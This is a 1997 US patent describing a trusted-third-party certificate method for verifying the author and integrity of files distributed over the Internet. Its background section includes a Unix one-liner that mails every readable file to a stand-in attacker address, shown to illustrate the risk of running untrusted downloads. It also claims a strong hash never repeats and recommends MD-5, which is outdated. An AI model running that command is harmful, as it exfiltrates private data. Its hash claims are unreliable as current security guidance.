United States Patent [19]

Rubin

[11] Patent Number: 5,638,446

[45] Date of Patent: Jun. 10, 1997

[54] METHOD FOR THE SECURE DISTRIBUTION OF ELECTRONIC FILES IN A DISTRIBUTED ENVIRONMENT

[75] Inventor: Aviel D. Rubin, East Hanover, N.J.

[73] Assignee: Bell Communications Research, Inc., Morristown, N.J.

[21] Appl. No.: 520,351

[22] Filed: Aug. 28, 1995

[51] Int. Cl.$^6$ ............................... H04L 9/32; H04L 9/30
[52] U.S. Cl. ............................... 380/25; 380/30; 380/23
[58] Field of Search ............................... 380/23, 24, 25, 380/30

[56] References Cited

U.S. PATENT DOCUMENTS

| 5,005,200 | 4/1991 | Fischer | 380/30 |
| 5,136,647 | 8/1992 | Haber | 380/49 |
| 5,373,561 | 12/1994 | Haber | 380/49 |
| 5,420,927 | 5/1995 | Micali | 380/23 |

OTHER PUBLICATIONS

J. G. Steiner, C. Neuman, J. I. Schiller, *Kerberos: An Authentication Service for Open Network Systems*, USENIX Winter Conference, Feb. 9–12, 1988, Dallas Texas, pp. 191–202.

*Primary Examiner*—Thomas H. Tarcza
*Assistant Examiner*—Carmen D. White
*Attorney, Agent, or Firm*—Joseph Giordano

[57] ABSTRACT

A process for using a trusted third party to create an electronic certificate for an electronic file that can be used to establish the file and verify the identity of the creator of the file. The process is composed of two phases, a registration phase and an electronic file distribution phase. In the registration phase, a trusted third party receives information about an author, including the author's public key and affirmatively verifies the accuracy of this information. In the file distribution phase, an author sends to the trusted third party a signed message containing the hash of the file the author wants to distribute. The trusted third party creates an electronic certificate, signed by the trusted third party, containing the hash of the file sent by the author. A user desiring to receive the file, retrieves the file with the certificate an uses the certificate to verifies, first, that the certificate was created by the trusted third party, and, second, that the hash of the file in the certificate is the same as the hash that is computed from the retrieved file. If these two hash's match, then the user is assured that the file did originate with the author and is uncorrupted.

13 Claims, 2 Drawing Sheets



METHOD FOR THE SECURE DISTRIBUTION OF ELECTRONIC FILES IN A DISTRIBUTED ENVIRONMENT

TECHNICAL FIELD OF THE INVENTION

The present invention relates to a method for establishing the integrity of an electronic document as it is distributed over a network. More specifically, this invention provides a trusted third party certification process which enables a recipient of an electronic document to verify that the content of the document is uncorrupted and verify that the author of the document is the one identified, independent of any knowledge of the identity of the sending entity.

BACKGROUND OF THE INVENTION

Advances in technology with increasing capabilities for electronic file duplication and rapid file transport make the sharing over a network of electronic documents, software, data, pictures, and other information, incredibly easy. The growth of the Internet has provided millions of people with the ability to share files with others they have never met. For many people, the Internet has become the primary means for sharing information. Furthermore, the ability to provide almost instant access to information to millions of users has revolutionized the way many businesses are run. As an example, many software vendors distribute updates of their software through the Internet or other on-line services. Other users retrieve stock quotes or news stories, or conduct research over the Internet. However, it is well known to all who practice in the art that electronic files are easily corrupted, that even secure systems connected to network can be attacked and breached with subsequent corruption of a file or files, and that one user could masquerade as the creator of a file posting a corrupted version of the file on the Internet to be accessed by other trusting unsuspecting users. In the current environment, users who receive files from sources on the Internet are unable to verify that the file they received is uncorrupted or whether the file is truly a file created by the presumed creator.

Early technical approaches to verifying the integrity of electronic files focused on verifying the transmissions in a bilateral communications environment. In such an environment, the sender of the document desires to verify to the receiver of a document, the source and original content of the transmitted document. Such approaches used "private key" cryptographic schemes for message transmission between a limited universe of individuals who are known to one another and who alone know the decrypting key. Encryption of the message ensures against tampering, and the fact that application of the private key reveals the "plaintext" of the transmitted message serves as proof that the message was transmitted by an individual in the defined universe.

An advance in the art was effected with the application of "public key" cryptography as disclosed and implemented by Rivest et al. in U.S. Pat. No. 4,405,829, issued Sep. 20, 1983. This scheme expands the defined universe to a substantially unlimited number of system subscribers who are unknown to one another, but for a public directory. However, a recipient's trust in the integrity of a document is still based on a verifiable bilateral communication.

Another advance in the art was effectuated by Haber and Stornetta as disclosed in U.S. Pat. Nos. 5,136,646 and 5,136,647, both issued Aug. 4, 1992. Their inventions disclose methodologies for fixing the time and content of an electronic file. Their process generally works as follows: (1) the creator of an electronic file would, using a one-way hash function, reduce the file to a hash value of set size, (2) the creator of the file would then send the hash value to a third party time stamping agency (TSA), (3) the TSA adds time data to the hash value to create a receipt, (4) the TSA then applies a cryptographic signature, using the well known public key cryptographic scheme, to the combined hash value and time data to create digital certificate establishing the temporal existence of the file, (5) the TSA then sends the digital certificate back to the creator of the file, and (6) the creator of the file stores the certificate for later proof of the file's temporal existence. In order to prove that the certificate was in fact created by the TSA, the TSA's public key would be used to verify that the file was signed by some entity using TSA's private key, and since TSA is the only entity that should have access to the private key, it can be presumed that the TSA is the entity that created the certificate. Haber and Stornetta's methodologies use public key cryptographic procedures to verify the bilateral communications between the TSA and the creator (i.e. author) of the file. However, even though this prior art procedure would establish the temporal existence of the file, it does not prevent malicious users modifying files and then time stamping the new corrupted file or from masquerading as a legitimate author. This problem is best illustrated using the example of software updates available on the Internet.

It has become common practice for users to obtain software from public sites on the Internet. However, such a practice is very dangerous. As an example, in UNIX systems, any program that is executed will run with the same privileges as the user who invoked it. So if a user downloads and runs a program, that unbeknownst to the user, was placed in a file on a server by some other malicious individual, that software has access to all of users files and can send mail, post to newsgroups, and attempt illegal break-ins on behalf of this unsuspecting user. For example, the following Unix command:

unix % find/-name\*exec cat {}\;|mail\BadGuy@company.com causes all of the files that user can read, in the entire file system to be mailed to BadGuy@company.com. A more sophisticated program could do more serious damage.

Personal Computer (PC) users are also at risk. It is easy for a malicious user to insert viruses into a program that is posted to the Internet. A sophisticated malicious user is also able to cause a corrupted version of a document or program to be downloaded even without breaking into a public server by attacking the Domain Name Server (DNS) or hijacking the ftp connection. A Domain Name Server is a server used in the Internet community to map a domain name to an Internet numbered address known as an IP address. If a malicious user on the Internet attacked a DNS and accessed the DNS records, this malicious user could substitute their IP address for some other parties domain name. Therefore, if another user tried to communicate with a user identified by the domain name, this other user would actually be communicating with the malicious user and not the intended user. In each of these cases, a sophisticated user could, using Haber and Stornetta's methods, legitimately establish the temporal existence of the corrupted file. However, the third party user of the software update has no way of knowing whether the file they have downloaded is the author's uncorrupted file; all they would know is that the file is uncorrupted since it was fixed in time. Using the prior art approaches, users would still have to enter in to some form of secure bilateral communication in order to be sure that the file a user is downloading is the uncorrupted file from the real author. These limitations in the current art are a burden on the secure distribution of electronic files in public networks thereby limiting the use of these networks for sharing files in a manner on which users can rely.

SUMMARY OF THE INVENTION

The foregoing problems in the art are resolved and an advancement in the art is effected with my invention for a method for the secure distribution of electronic documents. An author, A, wishing to securely distribute a file over the Internet, would first register with a trusted third party, T. The registration would involve A sending to T its public key. T would verify A's registration and public key through some out of band or off-line communication. Once registered, A would acquire a certificate which authenticates a file by first creating a hash of the file using a cryptographically strong deterministic algorithm and including it in a message with any other relevant information (e.g. version number) and then and then signing the message with its private key before sending it to T. T then verifies that the message originated from A using A's public key and then issues to A a signed certificate of A's hash using T's private key. A user, U, would then be able to retrieve the file from A and also get a copy of the file's certificate issued by T from either A or some other source. The user, U, could then check the integrity of the file and the identity of the author by first verifying that T's signature of the certificate is correct using T's public key. Then U would compute a cryptographic hash of the file retrieved from A and verify that it matches the hash in the certificate. U would also be able to verify any other information that is of concern to U (i.e. version number, author name, location, etc.) as long as it was included in the original hash created by A.

THE DRAWINGS

FIG. 2 depicts a flow diagram illustrating the process for creating a certificate in accordance with my invention.

DETAILED DESCRIPTION OF THE INVENTION

Figure 1:

FIG. 1 depicts a flow diagram for one embodiment of a registration process in accordance with one aspect of my invention.

The following exemplary application of the present invention, as depicted in the drawings, will serve to further describe my invention. In order to describe this invention, the terms "author" (hereinafter A), "trusted third party" (hereinafter T), and "user" (hereinafter U) are used. In most instances, when the actions of A, T or U are described, the actions taking place are the actions of a computer under the control of these individuals. For example, when I describe A sending a message to T, I am referring to an author composing an email message on a computer using well known in the art email software and sending that message over the Internet to a trusted third parties computer. When I describe a user downloading a file, I am referring to a user using their computer for electronically retrieving an electronic file from an author's computer using a well known file transfer protocol, such as ftp.

One embodiment of the registration phase is illustrated in the flow diagram depicted in FIG. 1. An author (hereinafter known as A) of an electronic file must register with a trusted third party (hereinafter known as T). In my illustrative embodiment, to register, A creates an email message, step 10, containing following information: i) the author's name, ii) the author's company or organization, iii) email address, iv) post office address, v) work phone number, vi) home phone number, and vii) public key, and sends 12 the message to T over the Internet. After receiving the message, the trusted third party goes off-line (i.e. outside the computers and Internet) to verify the information sent by A, step 14. The verification process is composed of three sub-steps. The trusted third party personally calls directory assistance in the city provided in the message and obtains the home phone number of the author who sent the message, step 14a. The trusted third party would then also obtain the work number of the author by asking directory assistance for the phone number of the organization identified in the message and calling the organization for the author's work number, sub-step 14b. The trusted third party then would call the author and verify all the information in the message, including the fingerprint of the public key (a fingerprint is a small hexadecimal value easily understood by humans computed from the key with a one way function) which both the author and the trusted third party must compute, sub-step 14c. When the trusted third party is satisfied that the message is accurate, the trusted third party then instructs, step 16, his computer to store the information in the message in a database and the registration process is complete. It is important to understand that the registration process described herein is but one way for the trusted third party to verify the identify of the author. Other methods to verify the identity of the author could be used. What is material to my invention is that the author's identity is affirmatively verified in some secure manner. Once the author is registered there is not any need for further off line communication.

Once A is registered with T, A can now begin the secure distribution of electronic files over the Internet or for that matter any network. My invention employs in a unique combination of three cryptographic concepts which are well known in the art. These are: one-way hash functions, digital signatures, and signed certificates.

A key feature of my process is the use of cryptographically strong one way hash functions. A cryptographically strong one-way hash function, f, is a function that takes a variable length input, and produces a fixed length output. Such functions have two essential properties: (1) given $y=f(x)$, it is computationally infeasible to compute x, and (2) given $y=f(x)$, it is computationally infeasible to produce x' such that $y=f(x')$. A function is computationally infeasible if it is assumed that given unlimited resources, there is not any way to compute the function with today's technology. The first property provides that the function, f, cannot be reversed. The second property provides that the function, f, is collision free. The advantage of one-way hash functions are that if an individual has a file and knows the hash value, that individual can check that the file has not changed by computing the one-way function and comparing hash values. A strong one-way function will never produce the same output if there is any change to the file. In this illustrative embodiment of the present invention, I use a one-way hash function known in the art as MD-5 (Rivest, R., "The md5 message digest algorithm'. RFC 1321 (April 1992). Although, in the implementation of my invention described herein I use MD-5,the use of MD-5 is not essential; any cryptographically strong algorithm could be used.

The second cryptographic concept used in my invention is that of digital signatures ("Collision-free Hash Functions and Public Key Signature Schemes", Advances in Cryptology—Eyrocrypt "87, Springer-Verlag, LNCS, 1988, Vol. 304, pp 203–217). Digital signatures rely on the well known technique of public-key cryptography. Specifically, this is an encryption scheme that uses two keys that are inverses of each other. For example, if K+ is a public key, and K− is the corresponding private key, then encrypting with K− then decrypting with K+ produces the original data:

$$\{\{data\}_{K-}\}_{K+} = data.$$

Similarly, encrypting with K+ and then decrypting with K− also produces the original data.

In public key cryptography, the private key is kept secret and the public key is published or somehow made widely known. A message that is encrypted with private key can be decrypted by anyone. In addition, if the decryption works, everyone would know that only the holder of the private key could have encrypted the message. In practice, public key cryptography is used to create a digital signature of a message by creating a hash of the message and then encrypting the hash with a private key. Anyone can verify the digital signature by decrypting the hash and then comparing the hash from the signature to one created from the message. A digital signature has the following properties: (1) it can be verified by anyone in possession of the public key, (2) it cannot be forged by anyone not in possession of the private key, and (3) it is independent of the length of the message. In the illustrative embodiment of my invention described herein, I use a well known in the art public key encryption scheme known as PGP (Zimmerman, P "PGP Users Guide", posted on the internet in December 1992).

The third concept used in my invention is the concept of an electronic certificate. An electronic certificate is a signed message from a trusted source with a well known public key. The message that is signed is the cryptographic hash of the electronic document being certified. The certificate is used to vouch for the integrity of the electronic document. The Haber and Stornetta patents described earlier use the concept of electronic certificates.

My invention uses these three concepts in a new unique manner. The document distribution aspect of my invention is illustrated in the flow diagram depicted in FIG. 2. After A is registered with T, and A is interested in distributing a document, A first creates a hash of the document using a one-way cryptographically strong deterministic algorithm (Step 20), such as MD-5, and then constructs a message to send this hash value to T, step 22. This message contains, i) A's name, ii) the file name, iii) the file location (an ftp site on the Internet), iv) the file version number, v) the name of the hash function used (e.g. md-5), vi) the cryptographic hash of the file A wishes to distribute, and vii) the date. A then digitally signs the message using its private key, step 24. The message is then sent over the Internet to T, step 26. When T receives this message, T looks up A in the database 14, and retrieves A's public key, step 28. T then uses A's public key to verify that the message came from A (i.e. that the hash of the message was encrypted using A's private key) and that the date is current, step 30. T then generates an electronic certificate 32 containing the following information: i) the identity of T, ii) the name of the hash function used, iii) author's name, iv) authors address, v) author's organization, vi) author's email address, vii) file name, viii) file location, ix) cryptographic hash of the file as sent by A, and x) date.

After generating the certificate, T signs it with its private key, step 34. T can send the certificate to A or store it in a publicly accessible location and notify A as to where it is stored, or both. A then checks to make sure that the information in the certificate is correct and verifies the signature of T, step 36. If there is a discrepancy, A and T can assume that an intruder has corrupted the file and they must work out a resolution.

Figure 3:

FIG. 3 depicts a flow diagram illustrating the process for the secure distribution of an electronic file.

The secure distribution of the file is achieved when a user (hereinafter U) wants to access and download a file. This process is illustrated in FIG. 3. U connects to the location of the file (i.e. A's server) and retrieves the file and the certificate, step 40. U then verifies that T's signature on the certificate is correct using T's public key, step 42. U then computes the cryptographic hash of the file, step 44 and checks that it matches the one in the certificate, step 46. U is now sure that it has received an uncorrupted version of the file.

An important assumption of my invention is that all parties can compute the same hash, therefore they must be able to run the same program. This is why in this preferred embodiment, MD-5 and PGP, which are widely known and available, were chosen for hash computation and public key cryptography, respectively.

It is to be understood that the method the secure distribution of electronic files as illustrated herein are not limited to the specific forms disclosed and illustrated, but may assume other embodiments limited only by the scope of the appended claims.

I claim:

1. A method for securely distributing electronic information over a network having an author, a trusted agent, and a user, said method comprising the steps of:

registering said author with said trusted agent to provide said trusted agent with said author's public key;

said agent verifying said author's public key over a communications channel outside of said network;

said author generating a hash value of said electronic information using a cryptographically strong one-way deterministic function;

said author digitally signing said hash value;

said author sending said signed hash value to said trusted agent;

said trusted agent decrypting said signed hash value to verify that said signed hash value was sent by said author; and said trusted agent creating a signed certificate containing said hash value.

2. The method in accordance with claim 1 further including the step of sending said signed certificate to said author.

3. The method as recited in claim 1 further including the steps of:

said user retrieving said electronic information and said signed certificate;

said user decrypting said certificate using said trusted agent's public key;

said user computing a hash value of said retrieved electronic information; and said user comparing said computed hash value to said hash value contained in said certificate.

4. The method as recited in claim 1 wherein said certificate is also stored in memory at said trusted agent.

5. The method as recited in claim 1 wherein said hash value is the MD-5 one way hash function.

6. The method as recited in claim 1 wherein said step of signing said hash function further comprises the sub-steps of;

creating a message containing said author's name and said hash value; and signing said message.

7. A method for providing the secure distribution of electronic files over a network, said method comprising:

registering with a trusted third party an author's identity and public key;

said trusted third party verifying, via another communications channel, said author's identity and public key;

generating a hash value for an electronic file;

digitally signing said hash value using said author's private key;

sending said signed hash value to said trusted third party;

verifying said signature of said hash value; and said trusted third party creating a certificate by digitally signing said hash value with said trusted third party's private key.

8. The method as recited in claim 7 wherein said certificate further includes the identity of the trusted third party, the name of said author, the name of said electronic file, the name of the hash function.

9. The method as recited in claim 8 including the step of sending said certificate to said author.

10. The method as recited in claim 9 further including the step of verifying said signature of said certificate using said trusted third party's public key.

11. The method as recited in claim 10 further including the steps:

accessing said electronic file and said certificate;

verifying said signature of said certificate using said trusted third party's public key;

computing a new hash value of said electronic file using the hash function identified in said certificate; and comparing said new hash value to said hash value included in said certificate.

12. A method for certifying the content and author of an electronic file using a trusted third party, said method characterized by the steps of:

creating a hash of said electronic file using a cryptographically strong one-way algorithm;

sending said hash in an electronic message to said trusted third party using public key cryptography so that said trusted third party can be sure that said message originated from a sender as identified; and said trusted third party creating a digitally signed certificate containing the name of the trusted third party, the name of said author, the name of said electronic file, the hash function used to create said hash, the date the certificate was created, and the hash of said electronic file.

13. The method as recited in claim 12 further characterized by a user:

accessing said electronic file;

computing a hash of said electronic file;

accessing said certificate;

verifying the signature of said certificate; and comparing said hash file computed to said hash file contained in said certificate.

\* \* \* \* \*